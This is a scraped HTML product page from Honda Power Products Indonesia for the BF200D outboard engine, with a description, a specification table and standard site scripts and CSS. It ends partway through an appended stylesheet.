                          <span>LAWNMOWER</span>
                          <p><b>HRJ196</b></p>
                        </a>
                      </li>
                                          </ul>
                  </div>
                </li>
                                <li class="have-subchild">
                  <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engines"  >
                    <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_90_120_cover_ico_prod1.png" alt=""></figure>
                    <span>General Purpose Engines</span>
                  </a>
                  <div class="content-sub">
                    <span class="backto">General Purpose Engines</span>
                    <ul class="slider-header">
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engines/engine-gx660h" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_150_120_contain_untitled-2.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GX660H</b></p>
                        </a>
                      </li>
                                          </ul>
                  </div>
                </li>
                                <li class="have-subchild">
                  <a href="https://www.hondapowerproducts.co.id/products/brush-cutter"  >
                    <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_90_120_cover_uamr.png" alt=""></figure>
                    <span>Brush Cutter</span>
                  </a>
                  <div class="content-sub">
                    <span class="backto">Brush Cutter</span>
                    <ul class="slider-header">
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/brush-cutter/brushcutter-umr435n" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/Products_magnifier/thumb_150_120_contain_magnify_umr435n.jpg" alt=""></figure>
                          <span>Brushcutter</span>
                          <p><b>UMR435N</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/brush-cutter/brushcutter-umk450t" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_thumb_umk450t_2 copy.jpg" alt=""></figure>
                          <span>Brushcutter</span>
                          <p><b>UMK450T</b></p>
                        </a>
                      </li>
                                          </ul>
                  </div>
                </li>
                                <li class="have-subchild">
                  <a href="https://www.hondapowerproducts.co.id/products/outboard"  class="active"  >
                    <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_90_120_cover_outboard engine.png" alt=""></figure>
                    <span>Outboard</span>
                  </a>
                  <div class="content-sub">
                    <span class="backto">Outboard</span>
                    <ul class="slider-header">
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/outboard/outboard-bf350a" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_150x120_bf350a.jpg" alt=""></figure>
                          <span>OUTBOARD</span>
                          <p><b>BF350A</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/outboard/outboard-bf20" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_bf20.jpg" alt=""></figure>
                          <span>OUTBOARD</span>
                          <p><b>BF20</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/outboard/outboard-bf50" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_bf50_new.jpg" alt=""></figure>
                          <span>OUTBOARD</span>
                          <p><b>BF50</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/outboard/outboard-bf90" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_bf90_new_2.jpg" alt=""></figure>
                          <span>OUTBOARD</span>
                          <p><b>BF90</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/outboard/outboard-bf150" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_bf150_thum.jpg" alt=""></figure>
                          <span>OUTBOARD</span>
                          <p><b>BF150</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/outboard/outboard-bf200d"  class="active" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_bf200_new.jpg" alt=""></figure>
                          <span>OUTBOARD</span>
                          <p><b>BF200D</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/outboard/outboard-bf250d" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_bf250_new.jpg" alt=""></figure>
                          <span>OUTBOARD</span>
                          <p><b>BF250D</b></p>
                        </a>
                      </li>
                                          </ul>
                  </div>
                </li>
                                <li class="have-subchild">
                  <a href="https://www.hondapowerproducts.co.id/products/spare-parts-accessories"  >
                    <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_90_120_cover_01_icon_hppi-honda-blade-3.png" alt=""></figure>
                    <span>Spare Parts &amp; Accessories </span>
                  </a>
                  <div class="content-sub">
                    <span class="backto">Spare Parts &amp; Accessories </span>
                    <ul class="slider-header">
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/spare-parts-accessories/spareparts-spare-parts-power-products" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/Products_magnifier/thumb_150_120_contain_img_0824.jpg" alt=""></figure>
                          <span>SpareParts</span>
                          <p><b>Spare Parts Power Products</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/spare-parts-accessories/accesories-accesories-spare-parts-outboard" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/Products_magnifier/thumb_150_120_contain_dsc_0248a.jpg" alt=""></figure>
                          <span>Accesories</span>
                          <p><b>Accesories &amp; Spare Parts Outboard</b></p>
                        </a>
                      </li>
                                          </ul>
                  </div>
                </li>
                
              </ul>
            </div>
          </li>
                        
                    <li >
            <a href="https://www.hondapowerproducts.co.id/dealers"  target="_self">
              Dealers
              <!-- https://www.hondapowerproducts.co.id/dealers -->
            </a>

            
    </li>

                  
                    <li >
            <a href="https://www.hondapowerproducts.co.id/promotion"  target="_self">
              Promotion
              <!-- https://www.hondapowerproducts.co.id/promotion -->
            </a>

            
    </li>

                  
                    <li  class="have--child" >
            <a href="https://www.hondapowerproducts.co.id/service-support/user-maintenance-repair-information"  target="_self">
              Service &amp; Support
              <!-- https://www.hondapowerproducts.co.id/service-support/user-maintenance-repair-information -->
            </a>

            
    </li>

                  
                    <li class="have-child">
            <!--Before-->
            <!--<a     href="https://www.hondapowerproducts.co.id/news-informations/news-events" >-->
            
            <!--After (Toffee)-->
            <a  href="https://www.hondapowerproducts.co.id/news-informations/news-events">
              News &amp; Informations 
            </a><span class="trigger-menu"></span>
            <div class="drop-content" style="
                height: auto;
                width: 225px;
                left: 78%;
                padding: 10px 26px;
                display: none;">
              <ul style="flex-direction: column; align-items: flex-start; padding-top: 0px;">
                <li style="max-width: 100%; margin-bottom: 10px">
                  <a href="/news-informations/news-events/"  >
                    <span>News</span>
                  </a>
                </li>
                <style>
                  header .bot-header ul li.have-child .drop-content>ul>li>a:after{
                    content: none!important;
                  }
                </style>
                <li style="max-width: 100%">
                  <a href="/news-informations/articles/"  >
                    <span>Article</span>
                  </a>
                </li>
              </ul>
            </div>
          </li>
              
    </ul>
    </nav>
    <div class="search">
      <div class="box-icon"><img src="https://www.hondapowerproducts.co.id/images/material/ico_src_filter.png" alt=""></div> 
      <form method="get" action="https://www.hondapowerproducts.co.id/search" id="searchForm"> 

      <div class="input">
        
          <input type="text" name="keyword" placeholder="Search">
        <span class="ico_close"></span>
      </div> 
      </form> 

    </div>
    <div class="bottom-link">
       
        <a href="https://www.hondapowerproducts.co.id/" target="_blank">
          HONDA POWER PRODUCTS INDONESIA
        </a> 
       
        <a href="http://sustainability.honda.asia/" target="_blank">
          Sustainability Campaign
        </a> 
             
    </div>
  </div>
  <div class="toogle-mobile">
    <span></span>
    <span></span>
    <span></span>
  </div>
</div>
</div> 

    </header>
    <!-- end of header -->

        
        <section class="banner responsive">
            <div class="images">
                <img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_1920_450_cover_header_outboard.jpg" 
                   data-img-large="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_1920_450_cover_header_outboard.jpg" 
                   data-img-medium="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_1023_400_cover_header_outboard.jpg" 
                   data-img-small="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_767_670_cover_header_outboard.jpg"
                   />
            </div>
        </section>
    
    <div class="middle ">
        <section class="main_content">
            <div class="filter_mob">
                <div  class="title_filt">
                    <div class="wrapper">
                         <h4>Filter</h4>                     </div>
                </div>
                <form method="GET" action="https://www.hondapowerproducts.co.id/products/outboard/outboard-bf200d" accept-charset="UTF-8">
                <div class="filter">
                                        <div class="acc">
                        <h4>Style<span></span></h4>
                        <div class="dec_acc">
                                                        <div class="row">
                                <input type="checkbox" class="attr" name="attr[]" value="18" >
                                <span>Portable</span>
                            </div>
                                                        <div class="row">
                                <input type="checkbox" class="attr" name="attr[]" value="19" >
                                <span>Mid-Range</span>
                            </div>
                                                        <div class="row">
                                <input type="checkbox" class="attr" name="attr[]" value="20" >
                                <span>High Horsepower</span>
                            </div>
                                                    </div>
                    </div>
                                        <div class="acc">
                        <h4>Use<span></span></h4>
                        <div class="dec_acc">
                                                        <div class="row">
                                <input type="checkbox" class="attr" name="attr[]" value="26" >
                                <span>Leisure</span>
                            </div>
                                                    </div>
                    </div>
                                        
                                        <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/calculate-your-operational-costs">Operating Cost Calculator</a>
                                        <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/types-of-boats">Types of Boats and Their Functions</a>
                                        <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/sea-transportation-tools">12 Types of Sea Transportation in Indonesia, What Are They?</a>
                                        <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/traditional-sea-transportation">9 Traditional Sea Transportation from Past to Present</a>
                                        <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/types-of-rubber-boats">5 Types of Rubber Boats</a>
                                        <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/rubber-boat">Rubber Boat: Definition and Functions</a>
                                        <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/what-is-used-by-modern-fishermen-to-catch-fish">What Are Modern Fishermen Used to Catch Fish?</a>
                                        <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/what-are-traditional-fishermen-used-to-catch-fish">What are Traditional Fishermen Used to Catch Fish?</a>
                                        <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/parts-of-an-outboard-motor">3 Parts of an Outboard Motor</a>
                                        <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/causes-of-less-power-outboard-engine">4 Common Causes of Less Power Outboard Engine</a>
                                    </div>
                </form>
            </div>
            <div class="wrapper">   
                <div class="asside">
                    <div class="wrap-asside"> 
                        <h2>Products</h2>
                        <div class="drop"> 
                            <nav>
                                                                <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine" >General Purpose Engine</a>
                                                                <a href="https://www.hondapowerproducts.co.id/products/water-pump" >Water Pump</a>
                                                                <a href="https://www.hondapowerproducts.co.id/products/generator" >Generator</a>
                                                                <a href="https://www.hondapowerproducts.co.id/products/lawn-mower" >Lawn Mower</a>
                                                                <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engines" >General Purpose Engines</a>
                                                                <a href="https://www.hondapowerproducts.co.id/products/brush-cutter" >Brush Cutter</a>
                                                                <a href="https://www.hondapowerproducts.co.id/products/outboard"  class="active" >Outboard</a>
                                                                <a href="https://www.hondapowerproducts.co.id/products/spare-parts-accessories" >Spare Parts &amp; Accessories </a>
                                                                <a href="https://www.hondapowerproducts.co.id/products/cultivator" >Cultivator</a>
                                                            </nav>
                            <form method="GET" action="https://www.hondapowerproducts.co.id/products/outboard" accept-charset="UTF-8">
                            <div class="filter filter-dropdown">
                                                                <div class="acc">
                                    <h4>Style<span></span></h4>
                                    <div class="dec_acc">
                                                                                <div class="row">
                                            <input type="checkbox" class="attr" name="attr[]" value="18" >
                                            <span>Portable</span>
                                        </div>
                                                                                <div class="row">
                                            <input type="checkbox" class="attr" name="attr[]" value="19" >
                                            <span>Mid-Range</span>
                                        </div>
                                                                                <div class="row">
                                            <input type="checkbox" class="attr" name="attr[]" value="20" >
                                            <span>High Horsepower</span>
                                        </div>
                                                                            </div>
                                </div>
                                                                <div class="acc">
                                    <h4>Use<span></span></h4>
                                    <div class="dec_acc">
                                                                                <div class="row">
                                            <input type="checkbox" class="attr" name="attr[]" value="26" >
                                            <span>Leisure</span>
                                        </div>
                                                                            </div>
                                </div>
                                                                
                            </div>
                            </form>
                        </div>
                    </div>
                    <div class="wrap-asside">
                                                <h2>Article</h2>
                                                <div class="drop"> 
                            <nav>
                                                         
                                                            <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/calculate-your-operational-costs" >Operating Cost Calculator</a>
                                                            <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/types-of-boats" >Types of Boats and Their Functions</a>
                                                            <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/sea-transportation-tools" >12 Types of Sea Transportation in Indonesia, What Are They?</a>
                                                            <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/traditional-sea-transportation" >9 Traditional Sea Transportation from Past to Present</a>
                                                            <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/types-of-rubber-boats" >5 Types of Rubber Boats</a>
                                                            <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/rubber-boat" >Rubber Boat: Definition and Functions</a>
                                                            <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/what-is-used-by-modern-fishermen-to-catch-fish" >What Are Modern Fishermen Used to Catch Fish?</a>
                                                            <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/what-are-traditional-fishermen-used-to-catch-fish" >What are Traditional Fishermen Used to Catch Fish?</a>
                                                            <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/parts-of-an-outboard-motor" >3 Parts of an Outboard Motor</a>
                                                            <a href="https://www.hondapowerproducts.co.id/news-informations/articles/page/causes-of-less-power-outboard-engine" >4 Common Causes of Less Power Outboard Engine</a>
                                                        </nav>
                        </div>
                    </div>
                </div>
                
                <div  class="page">
    <div class="breadcrumb">
                    <a href="https://www.hondapowerproducts.co.id">Home</a>
                    <a href="https://www.hondapowerproducts.co.id/products">Products</a>
                    <a href="https://www.hondapowerproducts.co.id/products/outboard">Outboard</a>
                    <a href="https://www.hondapowerproducts.co.id/products/outboard/outboard-bf200d">OUTBOARD - BF200D</a>
            </div>
    <div class="std_content product">
        <div class="img_product">
            <div class="large">
                <img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/Products_magnifier/thumb_231_231_contain_bf200_new.jpg" id="img_01" data-zoom-image="https://www.hondapowerproducts.co.id/cfind/source/images/products/Products_magnifier/bf200_new.jpg">
            </div>
            <div class="thumb" id="galerry">
                                    <a href='#' data-zoom-image="https://www.hondapowerproducts.co.id/cfind/source/images/products/Products_magnifier/bf200_new.jpg" data-image="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/Products_magnifier/thumb_231_231_contain_bf200_new.jpg">
                        <img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/Products_magnifier/thumb_74_60_contain_bf200_new.jpg"  id="img_01"/>
                    </a>
                                </a>
            </div>
        </div>
        
        <div class="dec_product">
            <h4>Outboard</h4>
            <h1>OUTBOARD - BF200D</h1>
            <p>Packed with power, the BF200 incorporates Honda&#39;s revolutionary Boosted Low Speed Torque (BLAST&trade;) air/fuel ratio and ignition-timing technology, and lean burn control to deliver powerful acceleration during cruising (ECOmo).</p>

<p>A high-performance gear case further contributes to the powerful, compact 24-valve SOHC design V6 engine&#39;s impressive acceleration and top-end speed.</p>

<p>The PGM-FI delivers the precise amount of fuel/air to each cylinder. The result is easy starting and instant throttle response with superior fuel efficiency, and less impact on the environment.</p>

            <div class="link_detail">
                                    <a href="https://www.hondapowerproducts.co.id/dealers?product=7" class="find"><span>Find Dealers</span></a>
                            </div>
        </div>
        
        <div class="clear"></div>  
        
                <div class="specs_product">
            <h3>Specifications</h3>   
            <table>
                <tbody>
                                                                                        <tr>
                            <td>Model </td>
                            <td>BF200</td>
                        </tr>
                                                                                                                                <tr>
                                <th colspan=2 style="font-size:16px;text-align:left;">Engine</th>
                            </tr>
                                                                            <tr>
                            <td>Type  </td>
                            <td>4-Stroke SOHC 60° V6 /  24 Valve</td>
                        </tr>
                                                                                                                                                    <tr>
                            <td>Displacement (cm3)  </td>
                            <td>3,472</td>
                        </tr>
                                                                    <tr>
                            <td>Bore & Stroke (mm)  </td>
                            <td>90 x 93</td>
                        </tr>
                                                                    <tr>
                            <td>Full Throttle RPM Range (rpm)  </td>
                            <td>5.000-6.001</td>
                        </tr>
                                                                    <tr>
                            <td>Rated Power [kW (PS)/rpm]  </td>
                            <td>147.1 (200) / 5.500</td>
                        </tr>
                                                                    <tr>
                            <td>Cooling System  </td>
                            <td>Water Cooled</td>
                        </tr>
                                                                    <tr>
                            <td>Fuel  </td>
                            <td>RON 86 / Reguler</td>
                        </tr>
                                                                    <tr>
                            <td>Replacement of engine oil (Without replace oil Filter / Replace oil Filter )  </td>
                            <td>7.6 Liter / 7.8 Liter</td>
                        </tr>
                                                                    <tr>
                            <td>Oil Gear Capacity  </td>
                            <td>1,17 Liter</td>
                        </tr>
                                                                    <tr>
                            <td>Fuel Delivery  </td>
                            <td>Programmed Fuel Injection</td>
                        </tr>
                                                                    <tr>
                            <td>Ignition System  </td>
                            <td>Microcomputer Progreammed</td>
                        </tr>
                                                                    <tr>
                            <td>Starting System  </td>
                            <td>Elektrik</td>
                        </tr>
                                                                    <tr>
                            <td>Exhaust  </td>
                            <td>Through Hub</td>
                        </tr>
                                                                    <tr>
                            <td>Gear Ratio  </td>
                            <td>1.86 : 2</td>
                        </tr>
                                                                    <tr>
                            <td>Battery Charge Capacity  </td>
                            <td>61 A</td>
                        </tr>
                                                                                                                                <tr>
                                <th colspan=2 style="font-size:16px;text-align:left;">Transom Height</th>
                            </tr>
                                                                            <tr>
                            <td>Transom Height[mm (in)]  </td>
                            <td> X : 635 (25) </td>
                        </tr>
                                                                                                                                <tr>
                                <th colspan=2 style="font-size:16px;text-align:left;">Weight </th>
                            </tr>
                                                                            <tr>
                            <td>Dry Weight (kg)  </td>
                            <td>X : 268</td>
                        </tr>
                                    </tbody>
            </table>
        </div>
                <br>
            </div>
</div>

 <script type="text/javascript" src="https://cdn.rawgit.com/igorlino/elevatezoom-plus/1.1.6/src/jquery.ez-plus.js"></script>
<script type="text/javascript" src="https://cdn.rawgit.com/igorlino/fancybox-plus/1.3.6/src/jquery.fancybox-plus.js"></script>
<link rel="stylesheet" type="text/css" href="https://cdn.rawgit.com/igorlino/fancybox-plus/1.3.6/css/jquery.fancybox-plus.css" media="screen"/>
<script type="text/javascript">
    // var ww = $(window).width();
    $('#img_01').ezPlus({
        gallery: 'galerry', 
        cursor: 'pointer', 
        galleryActiveClass: 'active',
        imageCrossfade: true,
        borderSize: 1,
        zoomWindowOffsetX:  54,
        zoomLens: true,
    });
    if($(window).width() < 767) {
        $('#img_01').bind('click', function (e) {
            var ez = $('#img_01').data('ezPlus');
            $.fancyboxPlus(ez.getGalleryList());
            return false;
        });
    }
</script>
                
                </div>
        </section>
    </div>
    
    <script>
        $('input[type=checkbox].attr').each(function() {
           $(this).click(function() {
                $(this).parents('form').trigger('submit'); 
           });
        });
        
        $(document).ready(function() {
        $('.filter-dropdown input[type=checkbox]').each(function() {
            if ($(this).is(':checked') && $(this).parents('.dec_acc').css('display') == 'none') {
                $(this).parents('.acc').find('h4').trigger('click');
            }
        });
        });
    </script>

    <!--Footer -->
    <footer>
    <div class="fixed-small test">
                        <a href="https://play.google.com/store/apps/details?id=id.co.hondapowerproducts.customer">
                <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/banner/content-pages/home-content/thumb_28_28_cover_app.gif" alt=""></figure>
                <span>Mobile Apps</span>
            </a>
                                    <a href="https://www.youtube.com/channel/UCj_uJ_SdOSqURMShbMxuD9Q">
                <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/banner/content-pages/home-content/thumb_28_28_cover_communityartboard 1.png" alt=""></figure>
                <span>Join Community </span>
            </a>
                                    <a href="/en/contact-us">
                <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/banner/content-pages/home-content/thumb_28_28_cover_contact us.png" alt=""></figure>
                <span>Contact us</span>
            </a>
                                    <a href="https://linktr.ee/hppi_aftersales">
                <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/banner/content-pages/home-content/thumb_28_28_cover_after sales.png" alt=""></figure>
                <span>After Sales Service</span>
            </a>
                                </div> 
    <div class="wrapper">
        <div class="logo"><img src="https://www.hondapowerproducts.co.id/cfind/source/images/web-setting/logo honda white new.png" alt=""></div>
        <div class="row">
            <div class="column column-25">
                <p><b>PT. Honda Power Products Indonesia (Head Office)</b></p>

<p>Kawasan Industri Pulogadung<br />
Jl. Rawa Gelam IV No. 14 Cakung Jakarta Timur 13260, Indonesia<br />
Tel: +62 - (0)21 - 22461158 / 4613453 / 46825932<br />
E-Mail : cs@hppi.co.id</p>

            </div>
            <div class="column column-15">
                                <a href="https://www.hondapowerproducts.co.id/contact-us" target="_self">Contact Us</a>
                                <a href="https://www.hondapowerproducts.co.id/service-support/faq" target="_self">FAQ</a>
                                <a href="https://www.hondapowerproducts.co.id/karir" target="_self">Career</a>
                                <a href="https://www.hondapowerproducts.co.id/sitemap" target="_self">Sitemap</a>
                                <a href="https://global.honda/en/?utm_source=hppi&amp;utm_medium=web&amp;utm_campaign=footer" target="_blank">Honda Global</a>
                                <a href="https://global.honda/en/brand/?utm_source=hppi&amp;utm_medium=web&amp;utm_campaign=footer" target="_blank">Global Brand Slogan</a>
                            </div>
            <div class="column column-50">
                <!-- <p>Subscribe now to receive daily updates</p> 
                <button>Subscribe</button> -->
                    <label>Subscribe now to receive daily updates</label>
                    <form class="sub" action="https://www.hondapowerproducts.co.id/subscriber" method="post" id="subsForm">
                    <div class="input">

                        <input type="email" id="emailID" name="email" placeholder="Email Address" required="required">
                        <input type="hidden" name="_method" value="post">
                        <input type="hidden" name="_token" value="NyKGULjl0NKvSGScFHXx3pjuIaeSadX36LEoZVta">
                        <!-- <input type="submit" name="" value="Subscribe"> -->
                        <button type="submit">Subscribe</button>
                        <label id="success" class="subscriber-success" style=""></label>
                    </div>
                </form>
                        
                        

            </div>
        </div>
        <div class="bot">
            <p>© 2025 Honda Power Products Indonesia</p>
            <div class="medsos">
                            </div>
        </div>
    </div>
</footer>
    <!--end of Footer -->
    <!--Start of Zendesk Chat Script-->
    <script type="text/javascript"> 
console.log('thank you for getting in touch');
        window.addEventListener('load',(event) => { 
            $(document).ready(function() {
                setTimeout(function(){
                window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
                d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
                _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
                $.src="https://v2.zopim.com/?4R2x0mozFzw8jwqg11F5xODLIMnpsMRQ";z.t=+new Date;$.
                type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
                },2000)
            }); 
        });
    </script>
    <!--End of Zendesk Chat Script-->
    
    <!--Toffee-->
    <!-- jQuery -->
    
   

    <!-- jQuery -->
    <!-- Owl Carousel JS -->
    <!--<script src="https://dev.hondapowerproducts.co.id/js/includes/OwlCarousel2/dist/ow-->l.carousel.min.js"></script>-->
    <!-- Bootstrap JS -->
    <!--<script src="https://dev.hondapowerproducts.co.id/js/includes/bootstrap-4.0.0/js/bootst-->rap.min.js"></script>-->
    <!--<script src="https://dev.hondapowerproducts.co.id/js/includes/child.js"></script>-->

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=647504389" async></script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.hondapowerproducts.co.id/css/reset.css
body_size: 836
content:
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@200;300;400;500;600;700&display=swap');

/*
    Taken From : http://serenedestiny.com/blog/web-development/lets-create-the-perfect-css-reset; 
    Reset all your HTML Element to condition zero.
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong,tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: transparent;
}
body {
    line-height: 1;
}

textarea { overflow: auto; margin: 0;}
input { border: 0px solid white; margin: 0; padding: 0; }

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
    content: "";
    content: none;
}

/* remember to define focus styles! */
:focus {
    outline: 0;
}

/* remember to highlight inserts somehow! */
ins {
    text-decoration: none;
}
del {
    text-decoration: line-through;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
    border-collapse: collapse;
    border-spacing: 0;
}





/* global
----------------------------------------------------------------------------------------------*/
a { color:#29308e; text-decoration: none; outline: none }
a:hover {cursor: pointer; color:#333333; }

p {
    margin:1px 0 15px; 
    line-height:20px;
}
input, textarea, select {
    font-size:12px; 
    font-family:arial,tahoma, times new roman; 
    border:none; 
    border:1px solid #D8D8D8; 
    padding:4px; 
    margin:0;
    color:#666;
}

strong { font-weight: bold; }
em { font-style: italic; }
del { text-decoration: line-through; }
th { font-weight: normal; }

.left { float: left; display: inline; }
.right { float: right; display: inline;} 
.italic {font-style:italic;}
.bold {font-weight:bold;}
.clear { 
    clear:both; 
    padding:0; 
    margin:0; 
}
.before_clear:before,
.after_clear:after{
    content: '';
    display: block;
    clear: both;
}
h1, h2, h3, h4, h5, h6 {font-weight:normal;} 
h1 {font-size:32px;}
h2 {font-size:28px;}
h3 {font-size:24px;}
h3 {font-size:18px;}
h5 {font-size:16px;}
h6 {font-size:14px;}


--- FILE ---
content_type: text/css
request_url: https://www.hondapowerproducts.co.id/css/milligram.css
body_size: 3819
content:
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */*,:after,:before{box-sizing:inherit}html{text-size-adjust:100%;-moz-text-size-adjust:100%;-webkit-text-size-adjust:100%;box-sizing:border-box;font-size:16px}body{color:#606c76;font-family:Inter,sans-serif;font-size:1rem;font-weight:400;letter-spacing:.01em;line-height:1.6}body.lock{overflow:hidden}

/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */blockquote{border-left:3px solid #d1d1d1;margin-left:0;margin-right:0;padding:.625rem .9375rem}blockquote :last-child{margin-bottom:0}

/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */.button,button,input[type=button],input[type=reset],input[type=submit]{background:#c00;border:1px solid #c00;border-radius:4px;border-radius:60px;color:#fff;cursor:pointer;display:inline-block;font-size:1rem;font-weight:600;height:50px;letter-spacing:1px;line-height:50px;padding:0 50px;text-align:center;text-decoration:none;text-transform:capitalize;white-space:nowrap}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#fff;outline:0}.button[disabled],button[disabled],input[type=button][disabled],input[type=reset][disabled],input[type=submit][disabled]{cursor:default;opacity:.5}.button[disabled]:focus,.button[disabled]:hover,button[disabled]:focus,button[disabled]:hover,input[type=button][disabled]:focus,input[type=button][disabled]:hover,input[type=reset][disabled]:focus,input[type=reset][disabled]:hover,input[type=submit][disabled]:focus,input[type=submit][disabled]:hover{background-color:#9b4dca;border-color:#9b4dca}.button.button-outline,button.button-outline,input[type=button].button-outline,input[type=reset].button-outline,input[type=submit].button-outline{background-color:transparent;border-color:#fff;color:#fff}.button.button-outline:focus,.button.button-outline:hover,button.button-outline:focus,button.button-outline:hover,input[type=button].button-outline:focus,input[type=button].button-outline:hover,input[type=reset].button-outline:focus,input[type=reset].button-outline:hover,input[type=submit].button-outline:focus,input[type=submit].button-outline:hover{background-color:#fff;border-color:#000}.button.button-outline[disabled]:focus,.button.button-outline[disabled]:hover,button.button-outline[disabled]:focus,button.button-outline[disabled]:hover,input[type=button].button-outline[disabled]:focus,input[type=button].button-outline[disabled]:hover,input[type=reset].button-outline[disabled]:focus,input[type=reset].button-outline[disabled]:hover,input[type=submit].button-outline[disabled]:focus,input[type=submit].button-outline[disabled]:hover{border-color:inherit;color:#9b4dca}.button.button-clear,button.button-clear,input[type=button].button-clear,input[type=reset].button-clear,input[type=submit].button-clear{background-color:transparent;border-color:transparent;color:#9b4dca}.button.button-clear:focus,.button.button-clear:hover,button.button-clear:focus,button.button-clear:hover,input[type=button].button-clear:focus,input[type=button].button-clear:hover,input[type=reset].button-clear:focus,input[type=reset].button-clear:hover,